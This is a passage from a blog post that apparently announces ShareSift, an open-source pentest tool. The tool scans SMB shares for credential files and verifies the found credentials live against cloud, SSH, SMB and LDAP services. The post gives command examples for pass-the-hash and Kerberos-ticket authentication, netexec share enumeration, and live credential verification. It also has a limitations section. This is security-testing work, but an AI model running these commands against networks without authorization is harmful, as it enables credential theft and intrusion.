<p><strong>SMB-direct scanning, no mount required.</strong> Point ShareSift at a UNC path with credentials and it walks the share over SMB2/3 directly. Auth flags follow netexec conventions:</p>
<pre><code># Password auth
uv run sharesift //10.10.10.5/Finance$ -u user -p pass

# Pass-the-hash
uv run sharesift //10.10.10.5/Finance$ -u CORP/user -H 'aad3b435b51404ee:27c4...'

# Kerberos from ticket cache
uv run sharesift //dc01.corp.local/SYSVOL$ -u alice -k --use-kcache</code></pre>
<p><strong>Multi-share batch scanning.</strong> Pipe netexec's share discovery into a single batch run:</p>
<pre><code>nxc smb 10.10.10.0/24 -u user -p pass --shares | awk '/READ/{...}' &gt; targets.txt
sharesift batch --targets targets.txt -u user -p pass --output-dir ./engagement</code></pre>
<p>Each target gets its own subdirectory. Per-target failures don't abort the batch. A batch_summary.jsonl records success and failure per target.</p>
<p><strong>Live credential verification.</strong> sharesift verify checks credentials live against 20 verifier types: Anthropic, OpenAI, HuggingFace, GitHub, Slack, Databricks, AWS via STS GetCallerIdentity, GCP OAuth, Azure HMAC, SSH via paramiko bind, and SMB and LDAP dispatched automatically when structured parsers extract username/password pairs from files like web.config or kubeconfig. Status semantics match TruffleHog: passed, failed, inconclusive, skipped. Use --dry-run to see what would be verified without sending any traffic. A 3-second confirmation banner fires before live verification; suppress it with --no-banner for CI.</p>
<p><strong>Engagement datastore.</strong> One engagement.db per pentest holds hosts, shares, files, and hits across multi-day runs in a SQLite schema designed for incremental crawl and resume. Query it directly:</p>
<pre><code>sharesift query --db engagement.db --preset live-creds
sharesift query --db engagement.db --preset writable-shares
sharesift query --db engagement.db "SELECT host, COUNT(*) FROM hits GROUP BY host"</code></pre>
<p><strong>Reporting and export.</strong> sharesift render-report generates a single self-contained HTML report with zero external dependencies — no CDN calls, works in air-gapped environments. Sortable columns, tier and verification status filters, full-text search, row expansion for extracted credential detail and per-verifier logs.</p>
<p>For delivery tools, sharesift export emits findings in Markdown, GhostWriter CSV, or SysReptor JSON:</p>
<pre><code>sharesift export --db engagement.db --format ghostwriter --output findings.csv
sharesift export --db engagement.db --format sysreptor --output sysreptor.json</code></pre>
<p><strong>Active learning.</strong> The report's expanded row has TP/FP/Discard buttons and a notes field. Labels persist across sessions and export as labels.jsonl. sharesift retrain-ranker joins those labels back to the original scan output and retrains a LightGBM ranker on path tier, path probability, content check result, and structured-parser confidence. Each engagement makes triage ordering better for the next one.</p>
<p><strong>Structured parsers.</strong> Nineteen structured parsers cover the most common credential-bearing file types: .env, web.config, .aws/credentials, docker config.json, kubeconfig, terraform.tfstate, Ansible vault, Cisco running configs, Veeam config XML, KeePass databases, and more. Parsers extract typed fields rather than raw regex matches, giving the verify stage the pairing it needs for SMB and LDAP attempts.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Honest limitations</h2>
<p>The Wiz comparison is on ShareSift's distribution, not a shared benchmark. The 13.3-point F1 delta is on ShareSift's held-out test split. On Samsung's CredData — an externally curated benchmark that neither model was designed for — ShareSift's best content classifier reaches F1 0.853. Biringa and Kul's Mistral-7B recipe reaches 0.985. The CredData numbers are the honest external comparison. The gap is mostly model size: Mistral-7B has 4× the parameters of Qwen3 1.7B, and ShareSift targets a single-consumer-GPU deployment.</p>
<p>The DiskForge benchmark reflects ShareSift's coverage choices. The 3.4× recall advantage over Snaffler is on a corpus built to exercise categories ShareSift specifically added rules for. A neutral-curated benchmark would put Snaffler closer to 40–50% recall. The categories are real (operator-reported in Snaffler's own tracker), but the gap is amplified by selection.</p>
<p>No real engagement validation. Every benchmark here uses public data or purpose-built labs. Metasploitable 3 is a teaching VM. DiskForge uses a synthetic NTFS image. ShareSift's performance on a real corporate target is directionally supported by the lab results, not directly measured.</p>
<p>Calibration holds in distribution. The tier-band precision contracts (Black above 0.95 means ~95% precision) are reliable on data from the same source as training. On out-of-distribution data, the Windows model's ECE rises from 0.007 to 0.30. Treat tier assignments as triage ordering, not probability contracts, when scanning real SMB shares.</p>
<p>Check your pysnaffler version. The Python port's bundled rule pickle lags the C# upstream. The GPP cpassword gap found during GOAD testing is one example. Verify rule coverage against the canonical Snaffler TOML files before you deploy.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Try it</h2>
<p>ShareSift is open-sourced at <a href="https://github.com/byevincent/ShareSift">https://github.com/byevincent/ShareSift</a>. The quickest path to running it is the binary:</p>
<pre><code># Drop on Kali, no Python required
wget https://github.com/byevincent/ShareSift/releases/latest/download/sharesift
chmod +x sharesift
./sharesift --version

# Score paths from share enumeration
echo "\\\\dc01\\NETLOGON\\map.bat" | ./sharesift score-paths --stdin</code></pre>
<p>For the full pipeline including SMB-direct and content scanning:</p>
<pre><code># Install with SMB-direct support
pipx install 'sharesift[smb]'

# One-shot scan of a remote share
sharesift //10.10.10.5/Finance$ -u user -p pass

# Or use individual stages for finer control
sharesift score-paths --input paths.txt --output scored.jsonl
sharesift scan-files --stdin --output hits.jsonl &lt; paths.txt
sharesift verify --input hits.jsonl --output verified.jsonl --no-banner
sharesift render-report --input verified.jsonl --output report.html</code></pre>
<p>The audit tooling, training scripts, eval benchmarks, and measurement infrastructure are all in the repo. Every number in this post is reproducible from committed code with pinned seeds. If a measurement doesn't hold up, open an issue.</p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
  </body>
</html>
</file>




